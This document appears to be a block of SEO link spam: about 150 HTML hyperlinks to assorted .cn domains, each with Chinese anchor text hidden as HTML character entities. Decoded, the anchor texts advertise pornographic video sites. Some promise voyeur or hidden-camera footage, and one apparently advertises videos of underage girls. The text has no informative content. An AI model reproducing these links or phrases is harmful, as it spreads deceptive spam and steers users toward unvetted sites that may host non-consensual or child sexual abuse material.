<a href="http://fm1076.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://kingzun.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://365wan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://tywsjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://niukazhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x4E9A;&#x5DDE;AV&#x79D8; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365ysw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imvj.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://hongmount.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://huayity.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://hqco2.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qooow.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x514D;&#x8D39;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tifu5168.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ct1669.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://officebulo.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zh-sh.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://lymobi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://56776.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gdiet.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://expc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gjtvzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://sdslyx.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://sren.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyston.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zancong.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinsenmoju.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://jk398.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://aysbtjpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weishang33.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://qweth.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://dohosts.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geshandi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x8D85;&#x78B0;91&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://lab-equip.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nhball.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://yiqim.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kirinflag.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://tzhqxs.cn" target="_blank">50&#x5C81;&#x9000;&#x4F11;&#x719F;&#x5973;&#x9732;&#x8138;&#x9AD8;&#x6F6E;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mnnk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://catstar.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://bwruk.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://smktdz.cn" target="_blank">&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://m10y.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pldha.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://concertogate.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://lvelu.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chailuo.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fzmgsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x79CB;&#x971E;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yjkang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97&#x4E00;&#x533A;&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nidtd.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xxdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://yama1996.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://noymsuf.cn" target="_blank">&#x7F8E;&#x5973;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helss.com.cn" target="_blank">456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://24qc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sw12366.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ws6jb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://365ktt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://4yao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruehl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fajnett.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://caoliu-shequ.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://3gvs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jh2b.cn" target="_blank">26uuu&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://juhuijie.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://iaoxin.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aswu.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://gtexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://1diao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://imvj.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huosutui.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruehl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k8yy.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tp3c.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://juliuspharma.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiduqa.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://56xg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://esyv.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rriv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://timefoster.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mt85.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://eruw.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09; &#x5728;&#x7EBF;</a>|
<a href="http://vagina.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://fzmgsy.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://bpuk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gm372.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://cehengedu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5927;&#x9999;&#x8549;&#x4F0A;&#x5728;&#x7EBF;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ntjalh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://helss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://scscdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://168vs.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://nengshua.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://qunnu.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://hntyzs.com.cn" target="_blank">&#x719F;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
